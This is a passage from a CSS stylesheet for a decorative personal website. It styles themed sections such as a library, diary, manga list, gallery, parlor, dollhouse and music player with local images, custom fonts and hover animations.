  opacity: 0.8;
}

.liblinks > .row {
  height: 50px;
  width: 780px;
  margin-left: -7px;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
}

.lib-main {
  padding: 50px;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.lib-main > .item {
  height: 300px;
  flex-basis: 25%;
  margin-bottom: 50px;
}

.lib-main > .item img {
  height: inherit;
  display: block;
  margin: auto;
  filter: saturate(0) contrast(1.3);
  transition: all 0.4s ease-in-out;
}

.lib-main > .item img:hover {
  filter: saturate(0.6) contrast(1.3);
}

.item {
  float: left;
  display: none;
}

.show {
  display: block !important;
}

#tobe {
  background: url(../images/tobe-banner.png) no-repeat center/contain;
  height: 100px;
  width: 400px;
  margin: auto;
  margin-top: 2em;
  text-align: center;
  color: #050505;
}

#not-found {
  text-align: center;
}

#not-found h2 {
  font-size: 1.5em;
  font-family: Allura;
  padding-top: 0.1em;
  color: #585753;
}

#not-found a {
  font-family: Linden Hill;
  font-size: 1.4em;
  font-style: italic;
}

#not-found a:hover {
  font-weight: 700;
}

#not-found .rotate {
  animation: rotation 8s infinite linear;
  width: 400px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}

@keyframes rotation {
  from {
    transform: rotate(0deg);
  }

  to {
    transform: rotate(359deg);
  }
}

#diary-container {
  width: 800px;
  height: 550px;
  margin: auto;
  margin-top: 30px;
  display: flex;
}

.entry-container ul li img {
  filter: saturate(0.1);
  max-width: 500px;
  margin: 20px;
  margin-left: 0;
  display: inline;
  align-self: center;
  border-image: url(../images/gallery/frame2.svg) 50 !important;
  border: 5px solid;
  transition: 0.5s ease;
}

.entry-container ul li img:hover {
  filter: saturate(1);
}

.entry-container {
  max-width: 68%;
  max-height: 68%;
  overflow: scroll;
  overflow-x: hidden;
  margin: auto;
  padding: 25px;
  padding-top: 0;
  text-align: justify;
}

.dec-container {
  background: url(../images/diary-border.png) no-repeat center/contain;
}

.dec-container h3 {
  font-size: 1.3em;
  font-family: Cormorant;
  text-align: left;
  font-weight: 700;
  margin-bottom: 0.6em;
}

.dec-container h4 {
  font-style: italic;
  font-size: 0.8em;
  margin-bottom: 1em;
}

.dec-container p {
  font-size: 1.1em;
  line-height: 1.4em;
  font-family: Bellefair;
}

.entry-container::-webkit-scrollbar {
  width: 12px;
}

.entry-container::-webkit-scrollbar-thumb {
  background: url(../images/fleur.png) no-repeat;
  background-size: 12px;
  display: block;
  size: 12px;
}

#home-button {
  width: 150px;
  position: absolute;
  top: 10px;
}

#home-button a {
  position: absolute;
  margin-left: 38px;
  font-style: italic;
  font-weight: 700;
}

#home-button a:hover {
  font-weight: 400;
}

#home-button img {
  position: relative;
  margin-left: 20px;
  width: 130px;
  height: 15px;
  top: 20px;
}

nav .button {
  background: url(../images/navbutton.png) no-repeat center/contain;
  display: inline-block;
  height: 50px;
  width: 100px;
  margin: 20px;
}

nav a {
  line-height: 50px;
  font-family: Allura;
  font-size: 1.1em;
}

.mtab.inner {
  border: #f5f5f5 solid;
  border-bottom: none;
  height: 25px;
}

ul.mtab {
  overflow: auto;
}

ul.mtab li {
  font-size: 1em;
  font-family: Special Elite;
  text-align: center;
  height: 25px;
  width: 100px;
  line-height: 25px;
  border-right: #f5f5f5 solid 1px;
  float: left;
}

ul.mtab li a:hover {
  opacity: 1 !important;
}

ul.mtab li a div {
  transition: all 0.4s ease;
}

.active div,
ul.mtab li a div:focus {
  color: #050505;
  background-color: #f5f5f5;
  font-weight: 400 !important;
}

.container.mtab {
  display: flex;
}

.manga.container {
  display: flex;
  justify-content: center;
  align-items: center;
  padding-top: 30px;
  margin: auto;
}

.manga-left {
  width: 400px;
  position: relative;
}

.manga-left img {
  width: 400px;
  height: auto;
  padding-left: 50px;
}

.manga-left a:nth-of-type(1) {
  position: absolute;
  bottom: 195px;
  left: 275px;
  font-family: Special Elite;
  font-size: 0.8em;
}

.manga-left a:nth-of-type(2) {
  position: absolute;
  bottom: 220px;
  left: 110px;
  font-family: Special Elite;
  font-size: 0.8em;
}

.manga-right {
  width: 880px;
}

.mangas.container {
  width: 100%;
  height: 100%;
  padding-left: 50px;
}

.manga-inner {
  overflow-y: scroll;
  overflow-x: hidden;
  display: flex;
  border: #f5f5f5 solid;
  width: 760px;
  height: 520px;
  padding: 30px;
}

.manga-inner img {
  filter: saturate(0.1);
  height: 440px;
  width: 300px;
}

.manga-hide {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #000000cb;
  visibility: hidden;
  opacity: 0;
  transition: all 0.4s ease;
  opacity: 0.2;
  padding: 40px;
  display: flex;
  text-align: center;
  flex-direction: column;
  font-family: Bellefair;
  font-size: 1.2em;
  line-height: 1.3em;
  border: #f5f5f5 solid 1px;
  overflow-y: scroll;
}

.mangalist {
  height: 440px;
  width: 300px;
  position: relative;
  margin-bottom: 50px;
}

.mangalist:hover .manga-hide {
  visibility: visible;
  opacity: 1;
}

.mangalist h4 {
  font-family: Cinzel;
  margin-bottom: 10px;
}

.mangalist p {
  font-size: 0.9em;
}

.manga-gallery {
  width: 780px;
  display: flex;
  flex-wrap: wrap;
}

.mangalist-container {
  flex: 1;
}

.readingbuttons {
  width: 200px;
  position: fixed;
  bottom: 20px;
  left: 30px;
}

.readingbuttons button {
  color: #ede7e4;
  font: normal 1em Allura;
  width: 100px;
  margin: 0 auto;
  text-align: left;
  padding: 10px 0;
}

.readingbuttons button:focus {
  background-image: url(../images/fleur.png);
  background-size: 10px 10px;
  background-repeat: no-repeat;
  background-position: center right;
}

img.cover {
  width: 120px;
  height: 190px;
  float: left;
  margin-right: 15px;
}

img.diarydiv {
  width: 150px;
  padding: 30px 0 80px;
  display: block !important;
  margin: auto !important;
  border: 0 !important;
}

.reading-container {
  border: 15px solid;
  border-image: url(../images/readingsborder.png) 90 65 round;
  height: 500px;
  width: 700px;
  position: absolute;
  left: 200px;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  text-align: justify;
}

#reading-cont {
  max-height: 100%;
  overflow: scroll;
  overflow-x: hidden;
  margin: auto;
  padding: 45px;
}

#reading-cont h3 {
  font-size: 1.2em;
  font-family: Cinzel;
  text-align: left;
  font-weight: 700;
  margin-bottom: 0.6em;
}

#reading-cont h4 {
  font-style: italic;
  font-size: 0.8em;
  margin-bottom: 0.4em;
}

#reading-cont p {
  font-size: 1.1em;
  line-height: 1.4em;
  font-family: Bellefair;
}

#reading-cont::-webkit-scrollbar {
  width: 12px;
}

#reading-cont::-webkit-scrollbar-thumb {
  background: url(../images/fleur.png) no-repeat;
  background-size: 12px;
  display: block;
  size: 12px;
}

.bottommap {
  display: flex;
  width: 1200px;
  margin: auto;
}

.bottommap > div {
  height: 400px;
  margin: 50px auto;
}

.sitemap-container {
  width: 600px;
  position: relative;
}

.sitemap-container > img {
  position: absolute;
  right: 0;
  top: 0;
  height: inherit;
  opacity: 0.8;
  filter: saturate(0);
}

.sitemap {
  position: relative;
  line-height: 1.3em;
  height: inherit;
  padding: 10px 100px;
  font-family: Bellefair;
  font-size: 0.8em;
  line-height: 1.4em;
  border: #f5f5f5 solid;
}

.sitemap a {
  display: inline;
}

.sitemap h4 {
  font-family: Cinzel;
  font-family: 1.2em;
  font-weight: 700;
}

.sitemap li li {
  margin-left: 30px;
}

.sitemap span {
  font-size: 0.8em;
  font-style: italic;
  margin-left: 18px;
}

.container.log {
  width: 300px;
  border: 12px solid;
  border-image: url(../images/readingsborder.png) 180 80 round;
}

.inner-log {
  height: 99%;
  padding: 10px;
  text-align: center;
  overflow-y: scroll;
}

.inner-log h2 {
  font-family: Cinzel;
  font-size: 1em;
  font-style: italic;
}

.inner-log li {
  font-family: Bellefair;
  font-size: 0.9em;
  line-height: 1.7em;
}

#nav-outer {
  background-image: url(../images/maphouse.png) no-repeat;
  background-size: contain;
  height: 600px;
  width: 790px;
  margin: auto;
  margin-top: 30px;
  color: #e3e3e3;
  font-family: Allura;
  font-size: 19px;
}

#map-outer {
  height: 550px;
  width: 790px;
  margin: auto;
  margin-top: 30px;
  background: url(../images/maphouse.png) no-repeat;
  background-size: contain;
  transition: all 0.7s ease-out;
}

#nav-outer a:nth-of-type(1) {
  position: relative;
  top: 90px;
  left: 90px;
}

#nav-outer a:nth-of-type(2) {
  position: relative;
  top: 240px;
  left: 10px;
}

#nav-outer a:nth-of-type(3) {
  position: relative;
  top: 380px;
  left: -25px;
}

#nav-outer a:nth-of-type(4) {
  position: relative;
  top: 240px;
  left: 185px;
}

#nav-outer a:nth-of-type(5) {
  position: relative;
  top: 75px;
  left: 400px;
}

#nav-outer a:nth-of-type(6) {
  position: relative;
  top: 380px;
  left: 345px;
}

#nav-outer a:nth-of-type(7) {
  position: relative;
  top: 345px;
  left: 35px;
}

#nav-outer a:nth-of-type(8) {
  position: relative;
  top: 300px;
  left: -150px;
}

#nav-outer a:nth-of-type(9) {
  position: relative;
  top: 275px;
  left: 180px;
}

#nav-outer a:nth-of-type(10) {
  position: relative;
  top: 295px;
  left: -28px;
}

#nav-outer a:nth-of-type(11) {
  position: relative;
  top: 288px;
  left: -490px;
}
#nav-outer a:nth-of-type(12) {
  position: relative;
  top: 180px;
  left: 20px;
}
#nav-outer a:nth-of-type(13) {
  position: relative;
  top: 145px;
  left: -460px;
}

#nav-outer a {
  transition: all 0.7s ease-out;
}

#nav-outer a:hover {
  opacity: 0;
}

#map-outer:has(a:nth-of-type(1):hover) {
  background-image: url(../images/maplibrary.png);
}

#map-outer:has(a:nth-of-type(2):hover) {
  background-image: url(../images/mapdove.png);
}

#map-outer:has(a:nth-of-type(3):hover) {
  background-image: url(../images/mapgallery.jpg);
}

#map-outer:has(a:nth-of-type(4):hover) {
  background-image: url(../images/mapparlor.png);
}

#map-outer:has(a:nth-of-type(5):hover) {
  background-image: url(../images/mapboudoir.png);
}

#map-outer:has(a:nth-of-type(6):hover) {
  background-image: url(../images/mapchapel.png);
}

#map-outer:has(a:nth-of-type(7):hover) {
  background-image: url(../images/mapfoyer.png);
}

#map-outer:has(a:nth-of-type(8):hover) {
  background-image: url(../images/mapdollhouse.png);
}

#map-outer:has(a:nth-of-type(9):hover) {
  background-image: url(../images/mapmuseum.jpg);
}

#map-outer:has(a:nth-of-type(10):hover) {
  background-image: url(../images/mapmusic.jpg);
}

#map-outer:has(a:nth-of-type(11):hover) {
  background-image: url(../images/mapletters.jpg);
}
#map-outer:has(a:nth-of-type(12):hover) {
  background-image: url(../images/mapvanity.png);
}
#map-outer:has(a:nth-of-type(13):hover) {
  background-image: url(../images/maparchives.png);
}

.polaroid {
  position: absolute;
}

.polaroid img {
  margin: 25px 0 0 15px;
  object-fit: contain;
}

.gallery {
  display: inline-block;
  margin-right: auto;
  margin-left: auto;
  line-height: 0;
  -webkit-column-count: 4;
  -webkit-column-gap: 0;
  -moz-column-count: 4;
  -moz-column-gap: 0;
  column-count: 4;
  column-gap: 0;
  padding: 15px;
}

.framed-container {
  margin: 15px;
  display: inline-flex;
  padding: 10px;
}

.galleryimg {
  width: 100%;
  height: auto;
}

.framed {
  position: relative;
}

.gallery-hide {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #000000b4;
  visibility: hidden;
  opacity: 0;
  transition: all 0.4s ease;
  opacity: 0.2;
  padding: 40px;
  display: flex;
  text-align: center;
  justify-content: center;
  align-content: center;
  flex-direction: column;
  font-family: Bellefair;
  font-size: 1.2em;
  line-height: 1.3em;
}

.framed:hover .gallery-hide {
  visibility: visible;
  opacity: 1;
}

.framed1 {
  border-image: url(../images/gallery/frame1.svg) 50 !important;
}

.framed2 {
  border-image: url(../images/gallery/frame2.svg) 100 !important;
}

.framed {
  border: 30px solid;
  height: min-content;
  margin: auto;
  margin-bottom: 15px;
  width: 100%;
}

.photoviewer-stage {
  background-color: #050505 !important;
}

.photoviewer-header {
  background-color: #050505;
}

.photoviewer-footer {
  background-color: #050505;
}

.photoviewer-button {
  background-color: #e3e3e3 !important;
}

@media (max-width: 1000px) {
  .gallery {
    -moz-column-count: 3;
    -webkit-column-count: 3;
    column-count: 3;
  }
}

@media (max-width: 800px) {
  .gallery {
    -moz-column-count: 2;
    -webkit-column-count: 2;
    column-count: 2;
  }
}

@media (max-width: 400px) {
  .gallery {
    -moz-column-count: 1;
    -webkit-column-count: 1;
    column-count: 1;
  }
}

ul.tab li a:focus,
.active {
  font-weight: 700;
}

ul.tab {
  width: 50%;
  margin: 0 80px;
}

ul.tab.two {
  float: right;
  text-align: right;
}

ul.tab li {
  display: inline-block;
  margin: 0 30px;
  font-size: 1.1em;
  font-family: Linden Hill;
  width: 80px;
  text-align: center;
}

ul.tab li:after {
  content: "";
  display: block;
  height: 20px;
  background: url(../images/homebutton.png) no-repeat center/contain;
}

.container.tab {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 100vw;
  display: flex;
}

.foyer-container {
  background: url(../images/foyerborder.png) no-repeat center/contain;
  width: 430px;
  height: 600px;
  margin: auto;
  margin-top: 10px;
  display: block;
  position: relative;
}

.container.foyer {
  margin-top: 22px;
  height: 53%;
  width: 50%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
  overflow: scroll;
  overflow-x: hidden;
}

.foyer h3 {
  font-family: Cormorant;
  font-size: 1.1em;
  font-weight: 700;
}

.foyer {
  font-size: 0.9em;
  font-family: Bellefair;
  line-height: 1.2em;
}

.about-divider {
  -webkit-filter: invert(100%);
  filter: invert(100%);
  width: 60px;
  margin: 5px 0;
}

.tabcontent h3 {
  font-size: 1.1em;
}

.picrew img {
  width: 200px;
}

@media only screen and (max-width: 1000px) {
  .foyer-container {
    width: 750px;
    height: 1000px;
  }

  ul.tab li {
    display: block;
    margin: 5px 0;
  }

  #about h3 {
    margin-bottom: 40px;
    font-size: 1.8em;
  }

  #about p {
    font-size: 1.4em;
    font-family: Linden Hill;
    line-height: 1.8em;
  }
}

.dove-container {
  margin-top: 15px;
  height: 95vh;
  width: 100vw;
  position: relative;
  background: url(../images/dovecotebg.jpg) no-repeat;
  background-size: 100vw 95vh;
}

.polaroid-container {
  height: 85%;
  width: 85%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  margin: auto;
}

.polaroid-container img {
  filter: saturate(70%);
}

.purse-xbig {
  width: 170px;
}

.purse-big {
  width: 120px;
}

.purse-med {
  width: 90px;
}

.purse-small {
  width: 60px;
}

.purse-xsmall {
  width: 30px;
}

.blinkies {
  display: inline-block;
  width: 100%;
  text-align: center;
}

.blinkies img {
  display: inline-block;
  max-width: 150px;
}

.parlor-container {
  margin: auto;
  margin-top: 15px;
}

iframe#parlorframe {
  display: block;
  width: 100%;
  height: 100%;
}

#container {
  max-width: 95vw;
  margin: 0 auto;
}

#flex {
  display: flex;
  height: 530px;
  margin: 10px 15px;
  position: relative;
  margin: auto;
  width: 1280px;
}

aside {
  margin: 0 10px;
}

#rightSidebar {
  width: 210px;
  position: relative;
  display: flex;
  flex-direction: column;
}

#leftSidebar {
  width: 140px;
  border-image: url(../images/gallery/frame2.svg) 50 !important;
  border: 5px solid;
  display: flex;
  flex-direction: column;
  padding: 0 10px;
}

#parlor-main {
  border-image: url(../images/gallery/frame2.svg) 50 100 !important;
  border: 12px solid;
  min-width: 910px;
  max-width: 910px;
  flex: 1;
  order: 2;
  display: flex;
  align-items: center;
  justify-content: center;
}

#parlor-main h2 {
  font-family: cinzel;
  font-size: 1.8em;
  position: absolute;
  top: 125px;
}

#leftSidebar {
  order: 1;
}

#rightSidebar {
  order: 3;
  padding: 0;
}

h1 {
  font-size: 25px;
}

.box {
  padding: 10px;
}

* {
  box-sizing: border-box;
}

.slideshow-container {
  position: relative;
  margin: auto;
  min-height: 60px;
}

.quote {
  color: #e3e3e3;
  font-size: 0.8em;
  padding: 10px 20px;
  width: 60%;
  text-align: center;
  font-style: italic;
  margin: auto;
  line-height: 1.5em;
}

.quote h5 {
  font-weight: 700;
}

.fade {
  -webkit-animation: fadeinout 15s linear forwards;
  animation: fadeinout 15s linear forwards;
  opacity: 0;
}

@-webkit-keyframes fadeinout {
  10% {
    opacity: 1;
  }

  50% {
    opacity: 1;
  }

  90% {
    opacity: 1;
  }
}

@keyframes fadeinout {
  10% {
    opacity: 1;
  }

  50% {
    opacity: 1;
  }

  90% {
    opacity: 1;
  }
}

.parlor-frame h2 {
  font-size: 1.5em;
  margin-top: 0;
  margin-bottom: 0.4em;
}

.parlor-frame h3 {
  text-align: center;

  font: 0.9em Bellefair;
  margin-bottom: 10px;
}

.parlor-title {
  border-bottom: #585753 1px solid;
  padding-top: 20px;
}

.parlor-dates a {
  font: 0.65em Bellefair normal;

  padding: 0 15px;
}

.parlor-entry {
  padding: 30px;
}
.parlor-entry > div {
  padding: 20px 0 40px;
  margin-bottom: 30px;
  border-bottom: #ede7e4 0.5px solid;
}

.parlor-entry li {
  margin-bottom: 50px;
}

.parlor-entry.video img {
  height: auto;
  float: left;
  margin-right: 10px;
}

.parlor-content h4 {
  font-family: Cinzel;
  font-style: italic;
  font-weight: 700;
  font-size: 0.8em;
  margin-bottom: 10px;
  letter-spacing: 2px;
}

.parlor-content a:hover {
  font-weight: 400;
}

.parlor-content p {
  font-family: Bellefair;
  font-size: 1em;
  line-height: 1.6em;
  text-align: justify;
}

.parlor-button {
  height: 50px;
  max-width: 100px;
  margin: auto;
  font-family: Cinzel;
  flex: 1;
  display: flex;
}

.parlor-button a {
  font-size: 0.9em;
  display: flex;
  justify-content: center;
  align-items: center;
}

.parlor-button:hover {
  font-weight: 400;
}

.parlor-content audio {
  height: 15px;
  margin: 5px 0;
}

audio::-webkit-media-controls-enclosure {
  border-radius: 0;
}

audio::-webkit-media-controls-panel {
  background-color: #000;
}

audio::-webkit-media-controls-play-button,
audio::-webkit-media-controls-timeline,
audio::-webkit-media-controls-mute-button {
  filter: invert(1);
}

audio::-webkit-media-controls-mute-button {
  display: none !important;
}

audio::-webkit-media-controls-current-time-display,
audio::-webkit-media-controls-time-remaining-display {
  color: #fff;
  font-family: Cormorant;
  font-size: 1.4em;
}

.atlas-column {
  float: right;
}

.atlas-column.sites {
  float: left;
  width: 76%;
  padding: 10px 15px;
  padding-top: 10px;
  font-family: Bellefair;
  display: flex;
}

.atlas-column .column {
  flex: 1;
  line-height: 1.6em;
}

.atlas-column.sites h4 {
  font-size: 0.9em;
}

.atlas-column.sites img {
  filter: invert(1);
  width: 12px;
  margin-left: 8px;
}

.atlas-column.sites a {
  line-height: 1.4em;
  font-size: 1.1em;
  font-weight: 400;
  display: inline;
}

.atlas-column.sites span {
  color: #ababab;
  font-style: italic;
}

.atlas-column.yama {
  float: right;
  width: 24%;
  overflow: hidden;
}

.atlas-column.yama img {
  height: 200vh;
}

.the-parlor {
  display: flex;
  line-height: 1.4em;
}

.the-parlor.left {
  flex: 1;
  padding: 50px 0 50px 100px;
}

.the-parlor img {
  height: 100vh;
  margin-left: auto;
}

.parlor-entry.cinema img {
  max-width: 300px;
  max-height: 400px;
  left: 0;
  display: inline-block;
  margin-right: 15px;
}

.parlor-entry.cinema h4 {
  font-size: 1em;
}

.parlor-entry.cinema li {
  display: flex;
  margin-bottom: 100px;
  font-size: 1em;
}

.player {
  width: auto;
}

.controls i {
  font-size: 20px;
  color: #f5f5f5;
}

input[type="range"] {
  -webkit-appearance: none;
  appearance: none;
  width: 100%;
  background: transparent;
}

input[type="range"]:focus {
  outline: none;
}

input[type="range"]::-webkit-slider-thumb {
  -webkit-appearance: none;
  height: 12px;
  width: 12px;
  background: url(../images/fleur.png);
  opacity: 0.8;
  background-size: cover;
  transform: translateY(-5.5px) rotate(180deg);
  box-shadow: none;
  border: none;
}

input[type="range"]::-moz-range-thumb {
  height: 12px;
  width: 12px;
  background: url(../images/fleur.png);
  background-size: cover;
  transform: translateY(-5.5px) rotate(180deg);
  box-shadow: none;
  border: none;
}

input[type="range"]::-webkit-slider-runnable-track {
  width: 100%;
  height: 2px;
  box-sizing: border-box;
  background: #000;
  box-shadow: 1px 1px 1px darkgray, -1px 0 0 darkgrey, -1px -1px 0 darkgrey,
    0 -1px 0 darkgrey;
}

input[type="range"]::-moz-range-track {
  width: 100%;
  height: 2px;
  box-sizing: border-box;
  background: #000;
  box-shadow: 1px 1px 1px darkgray, -1px 0 0 darkgrey, -1px -1px 0 darkgrey,
    0 -1px 0 darkgrey;
}

.vertical-bar,
button,
.title-bar-controls button {
  border: none;
  border-radius: 0;
  box-sizing: border-box;
  color: transparent;
  padding: 0 12px;
}

.window {
  border-image: url(../images/gallery/frame2.svg) 50 !important;
  border: 5px solid;
  padding: 3px;
  margin-top: 10px;
  width: inherit;
  padding-bottom: 20px;
}

.title-bar {
  font-size: 13px;
  padding: 3px;
  justify-content: space-between;
  align-items: center;
  position: relative;
}

.window-body {
  margin: 0;
  height: 98px;
}

input[type="range"] {
  -webkit-appearance: none;
  appearance: none;
  width: 100%;
}

input[type="range"]:focus {
  outline: none;
}

input[type="range"]::-webkit-slider-runnable-track {
  width: 100%;
  height: 2px;
}

input[type="range"]::-moz-range-track {
  width: 100%;
  height: 2px;
}

.flex {
  display: flex;
}

.audioicon {
  width: 100%;
  height: auto;
  margin: auto;
}

.songtitlewindow {
  background-color: #000;
  color: #f5f5f5;
  margin: 5px;
}

.songtitle {
  padding: 5px;
  display: block;
  font-family: Bellefair;
  font-size: 1em;
}

#musicplayer {
  width: 90%;
  margin: auto;
}

.controls {
  text-align: center;
  position: relative;
  bottom: 10px;
  margin: 10px auto;
  table-layout: fixed;
  width: 90%;
}

.controls td {
  padding: 3px;
}

button {
  background-color: transparent;
}

.seeking {
  background-color: #000;
  color: #f5f5f5;
  display: flex;
  justify-content: space-evenly;
  padding: 14px;
}

input.seek_slider {
  color: #000;
}

.current-time {
  padding-right: 5px;
}

.total-duration {
  padding-left: 5px;
}

.parlor-low {
  width: inherit;
  margin-top: 10px;
  flex: 1;
  border-image: url(../images/gallery/frame2.svg) 50 !important;
  border: 5px solid;
  position: relative;
}

#deantv {
  width: 350px;
  height: 250px;
  position: relative;
  z-index: 100;
  margin: auto;
}

.dtv {
  width: inherit;
  height: inherit;
  position: relative;
  z-index: 99;
}

#DeanGallery {
  top: 20px;
  left: 28px;
  position: absolute;
  z-index: 98;
  height: 178px;
  width: auto;
}

.chapel-top {
  height: 700px;
  display: flex;
  justify-content: center;
}

#journalwall {
  position: relative;
  height: 700px;
  width: 1100px;
}

#jj1 {
  position: absolute;
  width: 380px;
  transform: rotate();
  top: 60px;
  left: 0;
}

#jj2 {
  position: absolute;
  width: 160px;
  transform: rotate(24deg);
  z-index: 10;
  left: 935px;
  top: 100px;
}

#jj3 {
  position: absolute;
  width: 400px;
  transform: rotate(8deg);
  top: 45px;
  left: 230px;
  z-index: 9;
}

#jj4 {
  position: absolute;
  width: 600px;
  transform: rotate(deg);
  top: 330px;
  left: 500px;
  z-index: 3;
}

#jj5 {
  position: absolute;
  width: 250px;
  transform: rotate(-13deg);
  top: 100px;
  left: 60px;
  z-index: 8;
}

#jj6 {
  position: absolute;
  transform: rotate(270deg);
  width: 170px;
  top: 420px;
  left: 790px;
  z-index: 14;
}

#jj7 {
  background: url(../images/dirtypaper.png) no-repeat center/contain;
  position: absolute;
  width: 400px;
  height: 300px;
  top: 200px;
  left: 585px;
  z-index: 7;
  display: flex;
}

#jj8 {
  position: absolute;
  transform: rotate(-20deg);
  width: 280px;
  top: 290px;
  left: 20px;
  z-index: 10;
}

#jj9 {
  position: absolute;
  width: 200px;
  top: 240px;
  left: 930px;
  z-index: 5;
}

#jj10 {
  position: absolute;
  width: 350px;
  top: 250px;
  left: 570px;
  z-index: 1;
  opacity: 0.5;
}

#deantv {
  position: absolute;
  top: 20px;
  left: 630px;
  z-index: 14;
}

.sinner {
  width: 95%;
  height: 68%;
  z-index: 9;
  margin: auto 0;
  padding-left: 60px;
  margin-top: 65px;
  font: 0.65em/1.4em Special Elite;
  letter-spacing: 0.1em;
  word-spacing: 0.25em;
  color: #000;
  overflow-y: scroll;
}

#hangd {
  width: 100vw;
  text-align: center;
}

.chapel-bottom {
  display: flex;
  align-items: flex-end;
}

.botdean {
  width: 250px;
  height: 200px;
  bottom: 0;
}

.botdean.one {
  float: left;
}

.botdean.two {
  float: right;
}

.museumcont {
  margin: 15px 0 10px;
}

#quote {
  margin: 20px;
}

.museum img {
  max-height: 75vh;
}

.museum-button {
  background: none;
  border: none;
  color: #ede7e4;
  width: inherit;
  font-size: 0.7em;
  font-family: Cinzel;
  padding: 0;
}

#museumbutton {
  border: 10px solid;
  border-image: url(../images/museumbutton.jpg) 60 round;
  width: 165px;
  height: 35px;
  display: flex;
  justify-content: center;
  align-content: center;
}

.grid-container {
  display: flex;
  position: relative;
  flex-wrap: wrap;
  height: 70%;
  width: 78%;
  align-items: center;
  justify-content: center;
  overflow-x: scroll;
}

.grid-container > div {
  overflow-wrap: break-word;
  position: relative;
  flex: 1;
}

.modal {
  position: fixed;
  top: 0;
  left: 0;
  height: 100vh;
  width: 100%;
  display: none;
  z-index: 2000;
  overflow: scroll;
  backdrop-filter: blur(5px);
  animation: fadeIn ease 0.7s;
  -webkit-animation: fadeIn ease 0.7s;
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}
.dollbox {
  height: 900px;
}

.dollpages {
  width: 100%;
  text-align: center;
  margin-top: 8px;
  position: fixed;
}

#dollframe {
  position: fixed;
  left: 0;
  bottom: 0;
  top: 45px;
  right: 0;
  width: 100%;
  height: 100%;
  border: none;
  margin: 0;
  padding: 0;
  overflow: hidden;
  z-index: 999999;
}

.doll-button {
  display: inline-block;
  margin-left: 20px;
  margin-right: 20px;
  font-size: 20px;
}

.modal-border {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 850px;
  height: 580px;
  background: url(../images/doll/dollbg.png) no-repeat center/contain;
  display: flex;
  justify-content: center;
  align-items: center;
}

.dollimg {
  display: flex;
  justify-content: center;
  align-content: center;
}

.dollimg img {
  max-width: 330px;
  max-height: 345px;
  object-fit: contain;
}

.desc {
  padding: 15px;
  padding-right: 40px;
  padding-top: 30px;
  color: #4f4b4b;
  align-self: flex-start;
}
.dollheader {
  margin-top: 10px;
  text-align: center;
}
.dollheader h1 {
  font: 35px Cinzel;
  margin-top: -20px;
}
.dollheader img {
  width: 400px;
}
.dollhouse h3 {
  font: bold 1.4em Allura;
}

.dollhouse p {
  font: 1.2em/1.4em Bellefair;
  margin-bottom: 10px;
  text-align: justify;
}

.doll-gallery {
  margin: 30px;
  margin-top: 10;
  display: grid;
  grid-template-columns: repeat(5, 1fr);
  grid-template-rows: auto;
  grid-gap: 2em;
}

.doll {
  border: 8px solid;
  padding: 10px;
  border-image: url(../images/readingsborder.png) 70 round;
}

.doll-gallery > div {
  height: auto;
  overflow-x: hidden;
  overflow-wrap: break-word;
  position: relative;
}

.dgallery.doll {
  display: flex;
  justify-content: center;
  align-items: center;
  filter: saturate(0.5);
  transition: 0.5s ease-in-out;
}

.dgallery.doll:hover {
  transform: scale(1.05);
  z-index: 1000;
}
/*
.doll:nth-child() {
  grid-column: ;
  grid-row: ;
} */

.music-left {
  position: relative;
}

.musicbox {
  margin: 30px;
  position: relative;
  width: 1280px;
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-template-rows: repeat(2, 260px);
  grid-gap: 10px;
}

.marquee {
  width: 350px;
  height: 260px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: url(../images/marquee.jpg) no-repeat center/contain;
  grid-column: 1/3;
  grid-row: 1/2;
}

.marquee > .inner {
  height: 70%;
  width: 70%;
  text-align: center;
}

@font-face {
  font-family: Parklane;
  src: url(../ParkLaneNF.otf);
}

.inner > marquee {
  text-align: center;
  line-height: 1.6em;
  font-family: Bellefair;
  font-size: 0.9em;
  border-image: url(../images/gallery/frame2.svg) 40 !important;
  border: 5px solid;
}

.musicbg {
  grid-column: 3/4;
  grid-row: 1/3;
}

.album-gallery {
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 15px;
  display: grid;
  width: 700px;
  border-image: url(../images/gallery/frame2.svg) 60 !important;
  border: 5px solid;
  padding: 20px;
  height: 400px;
  overflow: scroll;
  grid-column: 4/7;
  grid-row: 1/3;
}

.album {
  width: 170px;
  height: 170px;
  padding-bottom: 20px;
  margin: auto;
  transition: 0.5s ease-in-out;
}

.album-gallery img {
  filter: saturate(0.2);
}

.album:hover {
  transform: scale(1.05);
  filter: saturate(2.5);
  z-index: 1000;
}

.album-border {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 750px;
  background-color: #000;
  border-image: url(../images/gallery/frame2.svg) 60 !important;
  border: 8px solid;
  padding: 35px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.desc-album {
  color: #ede7e4;
  padding-left: 20px;
  align-self: start;
}

.desc-album h2 {
  font: 1.4em Cinzel;
  margin-bottom: 5px;
  text-align: left;
  margin-top: 0;
}

.desc-album h3 {
  font: 1em Playfair Display SC;
}

.desc-album p {
  font: 1.1em Bellefair;
  padding: 8px 0;
  line-height: 1.4;
}

.albumimg {
  display: flex;
  justify-content: center;
  align-content: center;
}

.albumimg img {
  max-width: 240px;
  height: 240px;
  object-fit: contain;
}

.songlist {
  height: 300px;
  width: 350px;
  background: url(../images/songlistbg2.jpg) no-repeat center/contain;
  padding: 15px;
  padding-top: 20px;
  overflow: scroll;
  grid-column: 1/3;
  grid-row: 2/3;
}

.songlist h2 {
  font-size: 1.3em;
  margin: 15px 0;
}

.songlist ul {
  font: 0.9em Bellefair;
}

.songlist li {
